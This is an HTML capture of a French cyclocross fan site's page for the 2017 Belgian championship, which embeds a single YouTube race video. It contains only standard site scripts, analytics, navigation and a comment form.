

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.cyclocrossman.com/pages/videos-cross-2011/archives/chpt-de-belgique-2017.html
body_size: 394788
content:
    <!DOCTYPE html>
<html lang="fr">
    <head>
        <title>CHPT DE BELGIQUE 2017</title>
        <meta name="theme-color" content="#000000">
        <meta name="msapplication-navbutton-color" content="#000000">
        <meta name="apple-mobile-web-app-capable" content="yes">
        <meta name="apple-mobile-web-app-status-bar-style" content="black-translucent">

        <!-- pretty / gustav -->
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<!--[if IE]>
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<![endif]-->
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=no">
<meta name="msapplication-tap-highlight" content="no">
  <meta property="og:title" content="CHPT DE BELGIQUE 2017"/>
  <meta property="og:url" content="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/chpt-de-belgique-2017.html"/>
  <meta property="og:type" content="website"/>
  <link rel="canonical" href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/chpt-de-belgique-2017.html">
<meta name="generator" content="e-monsite (e-monsite.com)">








                
                                    
                                    
                
                                                                                                                                                                                                                                                    
            <link href="https://fonts.googleapis.com/css?family=Open%20Sans%7CLora:400,700&display=swap" rel="stylesheet">
        
        <link href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" rel="stylesheet">

        <link href="//www.cyclocrossman.com/themes/combined.css?v=6_1665404070_91" rel="stylesheet">

        <!-- EMS FRAMEWORK -->
        <script src="//www.cyclocrossman.com/medias/static/themes/ems_framework/js/jquery.min.js"></script>
        <!-- HTML5 shim and Respond.js for IE8 support of HTML5 elements and media queries -->
        <!--[if lt IE 9]>
        <script src="//www.cyclocrossman.com/medias/static/themes/ems_framework/js/html5shiv.min.js"></script>
        <script src="//www.cyclocrossman.com/medias/static/themes/ems_framework/js/respond.min.js"></script>
        <![endif]-->

        <script src="//www.cyclocrossman.com/medias/static/themes/ems_framework/js/ems-framework.min.js?v=2080"></script>

        <script src="http://www.cyclocrossman.com/themes/content.js?v=6_1665404070_91&lang=fr"></script>

            <script src="//www.cyclocrossman.com/medias/static/js/rgpd-cookies/jquery.rgpd-cookies.js?v=2080"></script>
    <script>
                                    $(document).ready(function() {
            $.RGPDCookies({
                theme: 'ems_framework',
                site: 'www.cyclocrossman.com',
                privacy_policy_link: '/about/privacypolicy/',
                cookies: [{"id":null,"favicon_url":"https:\/\/ssl.gstatic.com\/analytics\/20210414-01\/app\/static\/analytics_standard_icon.png","enabled":true,"model":"google_analytics","title":"Google Analytics","short_description":"Permet d'analyser les statistiques de consultation de notre site","long_description":"Indispensable pour piloter notre site internet, il permet de mesurer des indicateurs comme l\u2019affluence, les produits les plus consult\u00e9s, ou encore la r\u00e9partition g\u00e9ographique des visiteurs.","privacy_policy_url":"https:\/\/support.google.com\/analytics\/answer\/6004245?hl=fr","slug":"google-analytics"},{"id":null,"favicon_url":"","enabled":true,"model":"addthis","title":"AddThis","short_description":"Partage social","long_description":"Nous utilisons cet outil afin de vous proposer des liens de partage vers des plateformes tiers comme Twitter, Facebook, etc.","privacy_policy_url":"https:\/\/www.oracle.com\/legal\/privacy\/addthis-privacy-policy.html","slug":"addthis"}],
                modal_title: 'Gestion\u0020des\u0020cookies',
                modal_description: 'd\u00E9pose\u0020des\u0020cookies\u0020pour\u0020am\u00E9liorer\u0020votre\u0020exp\u00E9rience\u0020de\u0020navigation,\nmesurer\u0020l\u0027audience\u0020du\u0020site\u0020internet,\u0020afficher\u0020des\u0020publicit\u00E9s\u0020personnalis\u00E9es,\nr\u00E9aliser\u0020des\u0020campagnes\u0020cibl\u00E9es\u0020et\u0020personnaliser\u0020l\u0027interface\u0020du\u0020site.',
                privacy_policy_label: 'Consulter\u0020la\u0020politique\u0020de\u0020confidentialit\u00E9',
                check_all_label: 'Tout\u0020cocher',
                refuse_button: 'Refuser',
                settings_button: 'Param\u00E9trer',
                accept_button: 'Accepter',
                callback: function() {
                    // website google analytics case (with gtag), consent "on the fly"
                    if ('gtag' in window && typeof window.gtag === 'function') {
                        if (window.jsCookie.get('rgpd-cookie-google-analytics') === undefined
                            || window.jsCookie.get('rgpd-cookie-google-analytics') === '0') {
                            gtag('consent', 'update', {
                                'ad_storage': 'denied',
                                'analytics_storage': 'denied'
                            });
                        } else {
                            gtag('consent', 'update', {
                                'ad_storage': 'granted',
                                'analytics_storage': 'granted'
                            });
                        }
                    }
                }
            });
        });
    </script>
        <script async src="https://www.googletagmanager.com/gtag/js?id=G-4VN4372P6E"></script>
<script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    
    gtag('consent', 'default', {
        'ad_storage': 'denied',
        'analytics_storage': 'denied'
    });
    
    gtag('js', new Date());
    gtag('config', 'G-4VN4372P6E');
</script>

        
    <!-- Global site tag (gtag.js) -->
        <script async src="https://www.googletagmanager.com/gtag/js?id=UA-6580496-1"></script>
        <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}

gtag('consent', 'default', {
            'ad_storage': 'denied',
            'analytics_storage': 'denied'
        });
        gtag('set', 'allow_ad_personalization_signals', false);
                gtag('js', new Date());
        gtag('config', 'UA-6580496-1');
    </script>

        <style>
        #overlay{position:fixed;top:0;left:0;width:100vw;height:100vh;z-index:1001}
                                #overlay.loader{display:-webkit-flex;display:flex;-webkit-justify-content:center;justify-content:center;-webkit-align-items:center;align-items:center;background-color:#9FC5E8;opacity:1}#overlay.stop div{animation-play-state:paused}
                        .loader-dual-ring{position:relative;border-radius:50%;width:64px;height:64px;border:.25rem solid transparent;border-top-color:#443B09;animation:loader-dual-ring 1s infinite linear}.loader-dual-ring:after{position:absolute;display:block;top:-.25rem;left:-.25rem;width:calc(100% + .5rem);height:calc(100% + .5rem);border-radius:50%;border:.25rem solid #443B09;opacity:.2;content:""}@keyframes loader-dual-ring{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}
                            </style>
        <script type="application/ld+json">
    {
        "@context" : "https://schema.org/",
        "@type" : "WebSite",
        "name" : "CYCLOCROSS PASSION",
        "url" : "http://www.cyclocrossman.com/"
    }
</script>
            </head>
    <body id="pages_run_videos-cross-2011_archives_chpt-de-belgique-2017" class="default">
        
                <div id="overlay" class="loader">
            <div class="loader-dual-ring">
                
            </div>
        </div>
                        <!-- HEADER -->
        <header id="header" class="navbar" data-fixed="true" data-margin-top="false" data-margin-bottom="true">
            <div id="header-main" data-padding="true">
                                                                            <!-- header -->
                <a class="brand" href="http://www.cyclocrossman.com/" data-appearance="horizontal">
                                                            <div class="brand-titles">
                                                <span class="brand-title">CYCLOCROSS PASSION</span>
                                                                    </div>
                                    </a>
                
                                <nav id="menu" class="collapse">
                                                                        <ul class="nav navbar-nav">
                    <li>
                <a href="http://www.cyclocrossman.com/pages/">
                                        Accueil
                </a>
                            </li>
                    <li>
                <a href="https://cyclismecompetitio.wixsite.com/cyclisme-competition"onclick="window.open(this.href);return false;">
                                                                                                                    <i class="fa fa-edit"></i>
                                        INSCIPTIONS AUX CROSS DU 65
                </a>
                            </li>
                    <li>
                <a href="https://cyclismecompetitio.wixsite.com/cyclisme-competition/verifier-votre-inscription">
                                                                                                                    <i class="fa fa-angellist"></i>
                                        LISTE DES ENGAGES CROSS 65
                </a>
                            </li>
                    <li>
                <a href="http://www.cyclocrossman.com/blog">
                                        Dernières nouvelles
                </a>
                            </li>
                    <li>
                <a href="http://www.cyclocrossman.com/album">
                                        Album photo
                </a>
                            </li>
                    <li>
                <a href="http://www.cyclocrossman.com/livredor">
                                        Livre d'or
                </a>
                            </li>
                    <li>
                <a href="http://www.cyclocrossman.com/liens">
                                        Liens
                </a>
                            </li>
                    <li>
                <a href="http://www.cyclocrossman.com/contact">
                                        Contact
                </a>
                            </li>
                    <li>
                <a href="http://www.cyclocrossman.com/sondage/">
                                        Sondage
                </a>
                            </li>
            </ul>

                                                            </nav>
                
                            </div>
            <div id="header-buttons" data-retract="true">
                                <button class="btn btn-link navbar-toggle header-btn" data-toggle="collapse" data-target="#menu" data-orientation="horizontal">
                    <i class="fa fa-bars fa-lg"></i>
                </button>
                
                
                                <div class="navbar-search dropdown">
                    <button class="btn btn-link header-btn" type="button" data-toggle="dropdown">
                        <i class="fa fa-search fa-lg"></i>
                    </button>
                    <form method="get" action="http://www.cyclocrossman.com/search/site/" class="dropdown-menu">
                        <div class="input-group">
                            <input type="text" name="q" value="" placeholder="Votre recherche" pattern=".{3,}" required title="Seuls les mots de plus de deux caractères sont pris en compte lors de la recherche.">
                            <div class="input-group-btn">
                                <button type="submit" class="btn btn-link">
                                    <i class="fa fa-search fa-lg"></i>
                                </button>
                            </div>
                        </div>
                    </form>
                </div>
                
                
                            </div>
                                                                                        
                        <div id="readingprogress" class="visible-desktop">
                <div></div>
            </div>
                    </header>
        <!-- //HEADER -->

        
        <!-- WRAPPER -->
        <div id="wrapper" class="container">
            
            <!-- CONTENT -->
            <div id="content">
                <!-- MAIN -->
                <section id="main">

                                            <!-- BREADCRUMBS -->
                           <ol class="breadcrumb">
                  <li>
            <a href="http://www.cyclocrossman.com/">Accueil</a>
        </li>
                        <li>
            <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/">VIDEOS CROSS</a>
        </li>
                        <li>
            <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/">ARCHIVES</a>
        </li>
                        <li class="active">
            CHPT DE BELGIQUE 2017
         </li>
            </ol>
                        <!-- //BREADCRUMBS -->
                    
                    
                    
                                        
                                        
                                        <div class="view view-pages" id="view-page"  data-id-page="587ab618077953cd50e53615" >
            <h1 class="view-title">CHPT DE BELGIQUE 2017</h1>
        <div id="site-module" class="site-module" data-itemid="4e81bc64c4e96fde4dbcb950" data-siteid="4e81bc534de86fde4dbcd15d"></div>

            <div id="rows-602cd2d00dc3a36ec7b9f74d" class="rows" data-total-pages="1" data-current-page="1">
                                                            
                
                        
                        
                                
                                <div class="row-container rd-1 page_1">
            	<div class="row-content">
        			                        			    <div class="row" data-role="line">

                    
                                                
                                                                        
                                                
                                                
						                                                                                    
                                        				<div data-role="cell" class="column" style="width:100%">
            					<div id="cell-587ab5f1267f53cd50e50bcd" class="column-content">            							<p><iframe allowfullscreen="" frameborder="0" height="390" src="https://www.youtube.com/embed/-z2aJTGF2Kg" title="YouTube video player" width="640"></iframe></p>

            						            					</div>
            				</div>
																		        			</div>
                            		</div>
                        	</div>
						</div>

    
    
    

            

<div class="plugins">
               <div id="social-4e81bc535c786fde4dbcfc2d" class="plugin" data-plugin="social">
    <div class="a2a_kit a2a_kit_size_32 a2a_default_style">
        <a class="a2a_dd" href="https://www.addtoany.com/share"></a>
        <a class="a2a_button_facebook"></a>
        <a class="a2a_button_twitter"></a>
        <a class="a2a_button_email"></a>
    </div>
    <script>
        var a2a_config = a2a_config || {};
        a2a_config.onclick = 1;
        a2a_config.locale = "fr";
    </script>
    <script async src="https://static.addtoany.com/menu/page.js"></script>
</div>    
    
                                                      
                    <div class="plugin" data-plugin="comment" id="comment-add">
    <p class="h3">Ajouter un commentaire</p>
    <form method="post" action="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/chpt-de-belgique-2017.html#comment-add">
            
                <div class="control-group control-type-text has-required">
            <label for="comment_field_name">Nom</label>
            <div class="controls">
                <input type="text" name="name" id="comment_field_name" value="">
            </div>
        </div>
        
        <div class="control-group control-type-email">
            <label for="comment_field_email">E-mail</label>
            <div class="controls">
                <input type="email" name="email" id="comment_field_email" value="">
            </div>
        </div>
        
        <div class="control-group control-type-url">
            <label for="comment_field_url">Site Internet</label>
            <div class="controls">
                <input type="url" name="web" id="comment_field_url" value="" >
            </div>
        </div>
                
        <div class="control-group control-type-textarea has-required">
            <label for="comment_field_message">Message</label>
            <div class="controls">
                <div class="btn-group btn-group-small control-text-format" data-target="comment_field_message">
    <a class="btn btn-link" href="javascript:void(0);" data-tag="[b]" title="Gras"><i class="fa fa-bold"></i></a>
    <a class="btn btn-link" href="javascript:void(0);" data-tag="[i]" title="Italique"><i class="fa fa-italic"></i></a>
    <a class="btn btn-link" href="javascript:void(0);" data-tag="[u]" title="Souligné"><i class="fa fa-underline"></i></a>
    <a class="btn btn-link" href="javascript:void(0);" data-modal="size" title="Taille du texte"><i class="fa fa-text-height"></i></a>
    <div class="dropdown">
        <a class="btn btn-link" href="javascript:void(0);" data-toggle="dropdown" title="Couleur du texte"><i class="fa fa-font-color"></i></a>
        <div class="dropdown-menu control-text-format-colors">
            <span style="background-color:#fefe33"></span>
            <span style="background-color:#fbbc03"></span>
            <span style="background-color:#fb9902"></span>
            <span style="background-color:#fd5308"></span>
            <span style="background-color:#fe2712"></span>
            <span style="background-color:#a7194b"></span>
            <span style="background-color:#8601af"></span>
            <span style="background-color:#3d01a4"></span>
            <span style="background-color:#0247fe"></span>
            <span style="background-color:#0392ce"></span>
            <span style="background-color:#66b032"></span>
            <span style="background-color:#d0ea2b"></span>
            <span style="background-color:#fff"></span>
            <span style="background-color:#ccc"></span>
            <span style="background-color:#999"></span>
            <span style="background-color:#666"></span>
            <span style="background-color:#333"></span>
            <span style="background-color:#000"></span>
            <div class="control-group">
                <div class="input-group">
                    <input type="text" class="control-text-format-colors-input" maxlength="7" value="" placeholder="#000000">
                    <div class="input-group-btn">
                        <button class="btn btn-primary" type="button"><i class="fa fa-check"></i></button>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <a class="btn btn-link" href="javascript:void(0);" data-modal="quote" title="Citation"><i class="fa fa-quote-right"></i></a>
    <a class="btn btn-link" href="javascript:void(0);" data-tag="[center]" title="Texte centré"><i class="fa fa-align-center"></i></a>
    <a class="btn btn-link" href="javascript:void(0);" data-modal="url" title="Lien"><i class="fa fa-link"></i></a>
    <a class="btn btn-link" href="javascript:void(0);" data-modal="spoiler" title="Texte caché"><i class="fa fa-eye-slash"></i></a>
    <a class="btn btn-link" href="javascript:void(0);" data-modal="img" title="Image"><i class="fa fa-image"></i></a>
    <a class="btn btn-link" href="javascript:void(0);" data-modal="video" title="Vidéo"><i class="fa fa-film"></i></a>
    <a class="btn btn-link" href="javascript:void(0);" data-tag="[code]" title="Code"><i class="fa fa-code"></i></a>
        <a class="btn btn-link" href="javascript:void(0);" data-toggle="smileys" title="Émoticônes"><i class="fa fa-smile-o"></i></a>
        <a class="btn btn-default" href="javascript:void(0);" data-toggle="preview"><i class="fa fa-check"></i> Aperçu</i></a>
</div>                <textarea name="comment" rows="10" cols="1" id="comment_field_message"></textarea>
                                    <div class="control-smileys hide">
        <a class="btn btn-link" rel=":1:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/1.png" alt="">
    </a>
        <a class="btn btn-link" rel=":2:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/2.png" alt="">
    </a>
        <a class="btn btn-link" rel=":3:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/3.png" alt="">
    </a>
        <a class="btn btn-link" rel=":4:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/4.png" alt="">
    </a>
        <a class="btn btn-link" rel=":5:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/5.png" alt="">
    </a>
        <a class="btn btn-link" rel=":6:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/6.png" alt="">
    </a>
        <a class="btn btn-link" rel=":7:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/7.png" alt="">
    </a>
        <a class="btn btn-link" rel=":8:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/8.png" alt="">
    </a>
        <a class="btn btn-link" rel=":9:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/9.png" alt="">
    </a>
        <a class="btn btn-link" rel=":10:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/10.png" alt="">
    </a>
        <a class="btn btn-link" rel=":11:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/11.png" alt="">
    </a>
        <a class="btn btn-link" rel=":12:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/12.png" alt="">
    </a>
        <a class="btn btn-link" rel=":13:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/13.png" alt="">
    </a>
        <a class="btn btn-link" rel=":14:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/14.png" alt="">
    </a>
        <a class="btn btn-link" rel=":15:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/15.png" alt="">
    </a>
        <a class="btn btn-link" rel=":16:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/16.png" alt="">
    </a>
        <a class="btn btn-link" rel=":17:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/17.png" alt="">
    </a>
        <a class="btn btn-link" rel=":18:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/18.png" alt="">
    </a>
        <a class="btn btn-link" rel=":19:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/19.png" alt="">
    </a>
        <a class="btn btn-link" rel=":20:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/20.png" alt="">
    </a>
        <a class="btn btn-link" rel=":21:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/21.png" alt="">
    </a>
        <a class="btn btn-link" rel=":22:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/22.png" alt="">
    </a>
        <a class="btn btn-link" rel=":23:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/23.png" alt="">
    </a>
        <a class="btn btn-link" rel=":24:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/24.png" alt="">
    </a>
        <a class="btn btn-link" rel=":25:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/25.png" alt="">
    </a>
        <a class="btn btn-link" rel=":26:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/26.png" alt="">
    </a>
        <a class="btn btn-link" rel=":27:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/27.png" alt="">
    </a>
        <a class="btn btn-link" rel=":28:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/28.png" alt="">
    </a>
        <a class="btn btn-link" rel=":29:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/29.png" alt="">
    </a>
        <a class="btn btn-link" rel=":30:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/30.png" alt="">
    </a>
        <a class="btn btn-link" rel=":31:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/31.png" alt="">
    </a>
        <a class="btn btn-link" rel=":32:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/32.png" alt="">
    </a>
        <a class="btn btn-link" rel=":33:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/33.png" alt="">
    </a>
        <a class="btn btn-link" rel=":34:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/34.png" alt="">
    </a>
        <a class="btn btn-link" rel=":35:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/35.png" alt="">
    </a>
        <a class="btn btn-link" rel=":36:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/36.png" alt="">
    </a>
        <a class="btn btn-link" rel=":37:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/37.png" alt="">
    </a>
        <a class="btn btn-link" rel=":38:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/38.png" alt="">
    </a>
        <a class="btn btn-link" rel=":39:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/39.png" alt="">
    </a>
    </div>                            </div>
        </div>
                     <div class="control-group control-type-icon-captcha">
    <label>Anti-spam</label>
    <div class="controls">
        <link href="//www.cyclocrossman.com/medias/static/icon-captcha/css/icon-captcha.min.css" rel="stylesheet" />
        <script src="//www.cyclocrossman.com/medias/static/icon-captcha/js/icon-captcha.min.js"></script>

        <div class="captcha-holder">&nbsp;</div>

        <script>
            $('.captcha-holder').iconCaptcha({
                captchaAjaxFile: '//www.cyclocrossman.com/sessions/iconcaptcha',
                captchaMessages: {
                    header: "S\u00E9lectionnez\u0020l\u0027image\u0020visible\u0020le\u0020moins\u0020de\u0020fois",
                    correct: {
                        top: "Correct",
                        bottom: "Vous\u0020n\u0027\u00EAtes\u0020pas\u0020un\u0020robot"
                    },
                    incorrect: {
                        top: "Erreur",
                        bottom: "Vous\u0020avez\u0020s\u00E9lectionn\u00E9\u0020la\u0020mauvaise\u0020image"
                    }
                }
            });
        </script>
    </div>
</div>
  
      
        <div class="control-group form-actions">
            <div class="controls">
                <button type="submit" name="s" class="btn btn-primary">Ajouter</button>
            </div>
        </div>
    </form>
</div>                                        </div>
    </div>

<script>
    emsChromeExtension.init('page', '587ab618077953cd50e53615', 'e-monsite.com');
</script>

                </section>
                <!-- //MAIN -->

                                <!-- SIDEBAR -->
                <aside id="sidebar" data-fixed="true" data-offset="true">
                    <div id="sidebar-wrapper">
                                                                                                                                                                                                                                    <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages">
        <span>
            Pages
        </span>  

            </a>
        
</div>

                                        <div id="widget1" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li>
                <a href="http://www.cyclocrossman.com/pages/quelle-belle-histoire.html">
                    Quelle belle histoire!!!!
                                    </a>
            </li>
                        <li>
                <a href="http://www.cyclocrossman.com/pages/une-page-se-tourne-.html">
                    Une page se tourne....
                                    </a>
            </li>
                        <li>
                <a href="http://www.cyclocrossman.com/pages/a-l-tostat.html">
                    A L TOSTAT
                                    </a>
            </li>
                        <li>
                <a href="http://www.cyclocrossman.com/pages/palmares.html">
                    PALMARES
                                    </a>
            </li>
                        <li>
                <a href="http://www.cyclocrossman.com/pages/presentation-2.html">
                    PRESENTATION
                                    </a>
            </li>
                        <li>
                <a href="http://www.cyclocrossman.com/pages/bilan.html">
                    BILAN
                                    </a>
            </li>
                        <li>
                <a href="http://www.cyclocrossman.com/pages/mes-maillots.html">
                    MES MAILLOTS
                                    </a>
            </li>
                        <li>
                <a href="http://www.cyclocrossman.com/pages/calendrier-cross-65-2018-2019.html">
                    CALENDRIER CROSS 65 2023 2024
                                    </a>
            </li>
                        <li>
                <a href="http://www.cyclocrossman.com/pages/mes-maillots-suite.html">
                    MES MAILLOTS (Suite)
                                    </a>
            </li>
                        <li>
                <a href="http://www.cyclocrossman.com/pages/calendrier-65-permanant.html">
                    CALENDRIER 65 ROUTE 2023
                                    </a>
            </li>
                        <li>
                <a href="http://www.cyclocrossman.com/pages/chpt-des-jeunes.html">
                    CHPT DES JEUNES
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                                                                                    <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/mes-figurines/">
        <span>
            MES FIGURINES
        </span>  

            </a>
        
</div>

                                        <div id="widget2" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="mes-figurines">
                <a href="http://www.cyclocrossman.com/pages/mes-figurines/mes-figurines-.html">
                    MES FIGURINES
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/le-pere-noel-existe/">
        <span>
            LE PERE NOEL EXISTE
        </span>  

            </a>
        
</div>

                                        <div id="widget3" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="le-pere-noel-existe">
                <a href="http://www.cyclocrossman.com/pages/le-pere-noel-existe/la-hotte-est-vide.html">
                    La Hotte est vide!!!!!!!
                                    </a>
            </li>
                        <li data-category="le-pere-noel-existe">
                <a href="http://www.cyclocrossman.com/pages/le-pere-noel-existe/quel-ancien-champion.html">
                    QUEL ANCIEN CHAMPION!!!!!!
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/">
        <span>
            CHANTIER STADE TOSTAT
        </span>  

            </a>
        
</div>

                                        <div id="widget4" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">20</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/la-toute-1ere-nocturne-au-tostadium.html">
                            La toute 1ère nocturne au Tost
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/pour-sejourner-au-tostadium.html">
                            pour séjourner au TOSTADIUM
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/plan-d-acces.html">
                            PLAN D ACCES
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/presentation-tostadium.html">
                            PRESENTATION TOSTADIUM
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/tostadium-acte-19.html">
                            TOSTADIUM ACTE 19
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/tostadium-acte-18.html">
                            TOSTADIUM ACTE 18
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/tostadium-acte-17.html">
                            TOSTADIUM ACTE 17
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/tostadium-acte-16.html">
                            TOSTADIUM ACTE 16
                                                    </a>
                    </li>
